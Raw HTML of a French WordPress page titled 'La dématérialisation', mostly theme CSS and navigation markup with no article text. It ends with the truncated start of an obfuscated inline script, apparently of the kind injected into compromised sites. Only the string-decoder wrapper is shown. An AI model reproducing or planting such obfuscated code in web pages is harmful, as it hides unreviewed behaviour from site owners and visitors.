24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tikibuzz.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723553849' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723553849' media='all'></noscript><link rel='stylesheet' id='cmplz-general-css' href='https://www.tikibuzz.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767961472' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tikibuzz.fr/wp-content/plugins/uncode-js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='kubio-theme-css' href='https://www.tikibuzz.fr/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tikibuzz.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tikibuzz.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tikibuzz.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tikibuzz.fr/wp-json/wp/v2/pages/667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tikibuzz.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.tikibuzz.fr/la-dematerialisation/" />
<link rel='shortlink' href='https://www.tikibuzz.fr/?p=667' />
<meta name="format-detection" content="telephone=no">			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.tikibuzz.fr/wp-content/uploads/2017/07/Fleur-Tikibuzz-quadri2-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.tikibuzz.fr/wp-content/uploads/2017/07/Fleur-Tikibuzz-quadri2-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tikibuzz.fr/wp-content/uploads/2017/07/Fleur-Tikibuzz-quadri2-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://www.tikibuzz.fr/wp-content/uploads/2017/07/Fleur-Tikibuzz-quadri2-300x300.jpeg" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular page-template-default page page-id-667 page-parent wp-custom-logo wp-theme-kubio wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-4DnJ5cNG1r-outer style-local-1-outer" data-kubio="kubio/navigation" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-blRFppkAQ7t-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:false}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-blRFppkAQ7t-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-G7qcCDC8ONZ-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-EV-h_Yk2Oyb-container style-local-4-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-EV-h_Yk2Oyb-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-sualN24nQf--container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-sualN24nQf--inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-sualN24nQf--align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-j7Ytlpj7J9x-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.tikibuzz.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-j7Ytlpj7J9x-image style-local-6-image kubio-logo-image" alt="" src="https://www.tikibuzz.fr/wp-content/uploads/2017/07/Fleur-Tikibuzz-quadri2.jpeg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-j7Ytlpj7J9x-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.tikibuzz.fr/wp-content/uploads/2017/07/Fleur-Tikibuzz-quadri2.jpeg" /><span class="position-relative wp-block-kubio-logo__text style-j7Ytlpj7J9x-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-ct3RNp7YB7A-container style-local-7-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ct3RNp7YB7A-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ct3RNp7YB7A-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-VQExja_zVEs-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-23WywVtqnQq-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-23WywVtqnQq-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-23WywVtqnQq-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-azflUUVqFWk-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-zoH_J2rjmAL-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-alpha-menu" class="menu kubio-has-gap-fallback"><li id="menu-item-65957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65957"><a href="https://www.tikibuzz.fr/category/articles/" style=";--kubio-menu-item-depth:0">Articles</a></li>
<li id="menu-item-65958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65958"><a href="https://www.tikibuzz.fr/category/arts/" style=";--kubio-menu-item-depth:0">Arts</a></li>
<li id="menu-item-65959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65959"><a href="https://www.tikibuzz.fr/category/business/" style=";--kubio-menu-item-depth:0">Business</a></li>
<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65961"><a href="https://www.tikibuzz.fr/category/culture/" style=";--kubio-menu-item-depth:0">Culture</a></li>
<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65964"><a href="https://www.tikibuzz.fr/category/innovation/" style=";--kubio-menu-item-depth:0">Innovation</a></li>
<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65967"><a href="https://www.tikibuzz.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65972"><a href="https://www.tikibuzz.fr/category/travel/" style=";--kubio-menu-item-depth:0">Travel</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-ukGzX4kJswZ-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-ukGzX4kJswZ-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-ukGzX4kJswZ-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-6974dba28c665" data-target-id="kubio-offscreen-6974dba28c665" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-6974dba28c665-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-ukGzX4kJswZ-icon style-local-12-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-ukGzX4kJswZ-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-6974dba28c665-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-ukGzX4kJswZ-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-6974dba28c665"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-ukGzX4kJswZ-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-dvRW9G3MYd8-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-KKiTOW0aDE_-container style-local-14-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-KKiTOW0aDE_-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-cONXtGn3q7V-container style-local-15-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-cONXtGn3q7V-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-cONXtGn3q7V-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-HMs2K1tgHja-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.tikibuzz.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-HMs2K1tgHja-image style-local-16-image kubio-logo-image" alt="" src="https://www.tikibuzz.fr/wp-content/uploads/2017/07/Fleur-Tikibuzz-quadri2.jpeg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-HMs2K1tgHja-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.tikibuzz.fr/wp-content/uploads/2017/07/Fleur-Tikibuzz-quadri2.jpeg" /><span class="position-relative wp-block-kubio-logo__text style-HMs2K1tgHja-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-DGnu8Qzhhto-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-50WDjMC3ME3-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-alpha-menu" class="menu kubio-has-gap-fallback"><li id="menu-item-65957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65957"><a href="https://www.tikibuzz.fr/category/articles/" style=";--kubio-menu-item-depth:0">Articles</a></li>
<li id="menu-item-65958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65958"><a href="https://www.tikibuzz.fr/category/arts/" style=";--kubio-menu-item-depth:0">Arts</a></li>
<li id="menu-item-65959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65959"><a href="https://www.tikibuzz.fr/category/business/" style=";--kubio-menu-item-depth:0">Business</a></li>
<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65961"><a href="https://www.tikibuzz.fr/category/culture/" style=";--kubio-menu-item-depth:0">Culture</a></li>
<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65964"><a href="https://www.tikibuzz.fr/category/innovation/" style=";--kubio-menu-item-depth:0">Innovation</a></li>
<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65967"><a href="https://www.tikibuzz.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65972"><a href="https://www.tikibuzz.fr/category/travel/" style=";--kubio-menu-item-depth:0">Travel</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_iV5-l9b3pu-container style-local-19-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_iV5-l9b3pu-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-MzOuUKii6Rh-container style-local-20-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-MzOuUKii6Rh-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-MzOuUKii6Rh-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-nBtdKqDX9wQ-text style-local-21-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-BqLuVPWVs3-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-BqLuVPWVs3-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-5qPnqu-JPWb-container style-local-23-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-5qPnqu-JPWb-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-OjMw8RQiWAf-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-OjMw8RQiWAf-inner style-local-24-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-OjMw8RQiWAf-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style--Pvq9D1euJQ-container style-local-25-container" data-kubio="kubio/page-title">La dématérialisation</h1></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 